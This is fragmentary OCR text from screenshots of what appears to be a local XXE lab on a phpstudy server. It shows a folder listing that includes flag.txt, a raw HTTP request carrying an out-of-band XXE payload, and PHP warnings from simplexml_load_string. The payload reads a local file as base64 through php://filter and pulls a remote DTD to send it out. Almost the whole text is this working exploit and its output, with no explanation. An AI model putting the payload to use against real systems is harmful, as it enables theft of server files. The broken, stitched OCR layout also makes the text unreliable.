 粘贴
粘贴快捷方式
移动到 复制到
删除 重命名
新建
文件夹
属性
剪贴板
组织
新建
此电脑 > DATA (D:) > phpstudy8 > WWW > xml
名称
修改日期
类型
1.php
2021/8/19 14:46
PHP
flag.txt
2021/8/19 14:53
x.php
2021/8/19 14:50
PHP
xxe.xml
2021/8/19 14:49
XML
ows (C:)
(D:)
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 206
18
19 xml=<?xml version="1.0"?>
20 <!DOCTYPE ANY[
21 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=c:/1.txt">
22 <!ENTITY % remote SYSTEM "http://127.0.0.1/xml/xxe.xml">
23 %remote;
24 %send;
25 ]>
2 Date: Thu, 19 Aug 2021 06:53:02 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-
7 Content-Length: 413
8
9 <br />
10 <b>
Warning
</b>
: simplexml_load_string(): Entity:
D:\phpstudy8\WWW\xml\1.php
</b>
on line <b>
3
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: simplexml_load_string(): ]&gt; in
D:\phpstudy8\WWW\xml\1.php
</b>
on line <b>
3
英